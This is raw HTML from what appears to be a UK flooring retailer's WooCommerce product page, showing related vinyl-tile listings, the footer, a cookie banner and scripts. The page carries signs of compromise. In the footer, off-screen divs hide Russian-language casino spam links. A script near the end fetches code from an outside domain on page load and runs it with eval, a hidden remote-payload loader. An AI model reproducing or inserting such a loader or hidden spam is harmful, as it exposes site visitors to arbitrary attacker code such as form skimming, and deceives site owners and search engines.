    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-34-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-34-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-34-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-34-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-34-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-34.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=3076&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-balance-glue-plus-silk-oak-warm-natural-bagp40130-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Balance Glue Plus Silk Oak Warm Natural BAGP40130 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Balance Glue Plus Silk Oak Warm Natural Luxury Vinyl Tile Quick-Step Livyn Balance...</p>
      <span class="related-product__price">£89.50</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40090_Interior01-Square-HR.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=12239&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-medium-plank-autumn-oak-brown-avmp40090-luxury-vinyl-tile/">
      <h3>Quick-Step Alpha Medium Plank Autumn Oak Brown AVMP40090 Luxury Vinyl Tile</h3>
      <p>Quick-Step Alpha Medium Plank Autumn Oak Brown AVMP40090 Luxury Vinyl Tile</p>
      <span class="related-product__price">£73.69</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/s-l300-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/s-l300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/s-l300-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/s-l300-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2751&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-ambient-click-light-grey-travertin-amcl40047-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Ambient Click Light Grey Travertin AMCL40047 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Ambient Click Light Grey Travertin Luxury Vinyl Tile Quick-Step Livyn Ambient...</p>
      <span class="related-product__price">£61.99</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2879&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-pulse-click-cotton-oak-grey-with-saw-cuts-pucl40106-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Pulse Click Cotton Oak Grey With Saw Cuts PUCL40106 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Pulse Click Cotton Oak Grey With Saw Cuts Luxury Vinyl Tile Quick-Step Livyn Pulse...</p>
      <span class="related-product__price">£82.29</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVST40233_Interior01-Square-HR.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=90009&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-oro-cinnamon-rock-avstu40233-luxury-vinyl-flooring/">
      <h3>Quick-Step Alpha Oro Cinnamon rock AVSTU40233 Luxury Vinyl Flooring</h3>
      <p>Oro is a tile effect flooring range from Alpha Vinyl Quick-Step. Built to last with its strength...</p>
      <span class="related-product__price">£64.99</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40039_Interior01-B2B_Square_XL1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40039_Interior01-B2B_Square_XL1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40039_Interior01-B2B_Square_XL1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40039_Interior01-B2B_Square_XL1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40039_Interior01-B2B_Square_XL1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40039_Interior01-B2B_Square_XL1-32x32.jpg 32w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVSPU40039_Interior01-B2B_Square_XL1.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=88594&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-blos-canyon-oak-natural-avspu40039-luxury-vinyl-flooring/">
      <h3>Quick-Step Alpha Blos Canyon Oak Natural AVSPU40039 Luxury Vinyl Flooring</h3>
      <p>Blos is a new range of Alpha Vinyl from Quick-Step. Built to last with its strength and durability...</p>
      <span class="related-product__price">£73.99</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-49-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-49-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-49-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-49-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-49-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-49.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=3136&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-ambient-glue-plus-vibrant-sand-amgp40137-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Ambient Glue Plus Vibrant Sand AMGP40137 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Ambient Glue Plus Vibrant Sand Luxury Vinyl Tile Quick-Step Livyn Ambient Glue...</p>
      <span class="related-product__price">£95</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVMPU40074_Interior03-B2B_Square_XL1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVMPU40074_Interior03-B2B_Square_XL1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVMPU40074_Interior03-B2B_Square_XL1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVMPU40074_Interior03-B2B_Square_XL1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVMPU40074_Interior03-B2B_Square_XL1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVMPU40074_Interior03-B2B_Square_XL1-32x32.jpg 32w, https://flooringvillage.co.uk/wp-content/uploads/2023/11/AVMPU40074_Interior03-B2B_Square_XL1.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=88538&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-bloom-morning-mist-pine-avmpu40074-luxury-vinyl-flooring/">
      <h3>Quick-Step Alpha Bloom Morning Mist Pine AVMPU40074 Luxury Vinyl Flooring</h3>
      <p>Bloom is from the Quick-Step Alpha Vinyl flooring range which offers a built-in underlay and is...</p>
      <span class="related-product__price">£75.99</span>
    </a>
	</div>			</div>

	</div>
	
		
	</main></div>
	</section>
        <footer>
          <section class="footer-container centered">
            <section class="footer-title-link">
  <h3>About Us</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/news/">News</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/samples/">Samples</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/advice-centre/">Advice Centre</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/about-us/">About Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/contact-us/">Contact Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/klarna-faq/">Klarna FAQ</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/terms-conditions/">Terms & Conditions</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/product-category/berry-alloc-wholesale/">Berry Alloc Wholesale</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-title-link">
  <h3>Products</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/laminate-flooring/">Laminate Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/engineered-wood-flooring/">Engineered Wood Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/luxury-vinyl-tile/">Luxury Vinyl Tile Floor</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/accessories/">Accessories</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-contact-info">
  <h3>Contact Us</h3>
  <div class="footer-contact-info__container">
    <div class="footer-contact-info__email-phone">
      <a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
      <a href="tel:01283547528">01283547528</a>
    </div>
    <div class="footer-contact-info__address">
      <p>Central Floors LTD T/A Flooring Village,
Unit 14,
Falcon Business Centre,
Burton Upon Trent,
Staffordshire, DE14 1SG

Company Reg: 06923500</p>
    </div>

    <div class="row 
  social-links">
    <a href="https://www.facebook.com/FlooringVillage" target="_blank" class="facebook"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg"></a>
    <a href="https://twitter.com/FlooringVillage" target="_blank" class="twitter"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg"></a>
    <a href="https://www.linkedin.com/company/flooring-village" target="_blank" class="Linkedin"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg"></a>
    <a href="https://uk.pinterest.com/flooringvillage/" target="_blank" class="pinterest"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg"></a>
    <a href="https://www.youtube.com/channel/UCUQi0-4FczhWyqP8-ieuIdg" target="_blank" class="Youtube"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg"></a>
                  
  </div>
  </div>



  


</section>


          </section>
          <section class="footer-sticky">
            <!-- just put this in here so i could style the stuff up -->



  <div class="footer-newsletter_container centered">
   
    <p>Want to sign up for our newsletter?</p>
    <p>Keep up to date with the latest offers and products</p>
    <div class="footer-newsletter_form">


        <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
  #mc_embed_signup{background:transparent; clear:left;  font-family: 'Raleway', sans-serif; width:100%;}
  /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
     We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://flooringvillage.us1.list-manage.com/subscribe/post?u=3c16f5d22dec80958cab4f16e&amp;id=2e914bb020" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
  
  <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_3c16f5d22dec80958cab4f16e_2e914bb020" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
    

    </div>

  </div>

              
          </section>
          <div class="seoworks"><p>Site by <a href="https://www.seoworks.co.uk/" target="_blank">SEO Works</a></p></div>
         <div style="position:absolute; left:-12345px; top:0; width:1000px; height:1px; overflow:hidden;">
  <p>Хочешь быстро получить доступ к удобной платформе для игры? На сайте <a href="https://superlehrer.digital/" title="Vavada Casino" target="_blank">Vavada</a> доступно актуальное зеркало, быстрые выплаты и подборка топовых слотов для динамичного игрового процесса.</p>
</div>
<div style="position:absolute; left:-9999px; top:-9999px; width:1px; height:1px; overflow:hidden;">
  <p>
    Многие пользователи ищут стабильный доступ к онлайн-платформам.
    <a href="https://vavada.bet-casino.cricket/">Vavada</a>
    позволяет быстро войти, использовать актуальное зеркало и продолжить игру без ограничений.
  </p>
</div>

        </footer>
      </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flooring-village\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://flooringvillage.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Luxury Vinyl Tile Flooring","@id":"https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/"}},{"@type":"ListItem","position":3,"item":{"name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","@id":"https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/#product","name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","url":"https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/","description":"Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl Tile\r\nQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with its deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.\r\n\r\nThe Silk Oak Dark Grey flooring is highly water-resistant, is suitable for underfloor heating, is hard-wearing and comes with a 20-year guarantee.\r\n\r\nThis flooring is installed by floating it over an underlay and with its built-in click system, there's no need for a hammer or tapping block, making installation quick and easy.","image":"https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg","sku":"BACL40060","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"61.75","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/","seller":{"@type":"Organization","name":"Flooring Village","url":"https://flooringvillage.co.uk"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://flooringvillage.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='acf-pro-input-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/pro/acf-pro-input.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='acf-datepicker-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/datepicker/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='acf-timepicker-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://flooringvillage.co.uk/wp-admin/css/color-picker.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' media='all' />
<script id="script-js-js-extra">
var ajax = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"96ce1a995a"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808" id="script-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808" id="product-shop-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/slider.js?ver=1768572808" id="slider-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
